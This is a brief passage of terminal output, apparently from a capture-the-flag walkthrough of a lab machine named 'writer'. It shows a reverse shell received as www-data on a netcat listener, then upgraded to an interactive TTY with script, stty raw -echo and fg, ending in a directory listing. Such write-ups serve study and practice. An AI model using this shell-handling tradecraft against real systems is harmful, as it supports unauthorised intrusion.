 www-data@writer:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@writer:/$ ^Z
[1]  + 85511 suspended  nc -lvp 1234
❯ stty raw -echo; fg
[1]  + 85511 continued  nc -lvp 1234
                                    nc -lvp 1234
nc: getnameinfo: Temporary failure in name resolution
www-data@writer:/$ ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var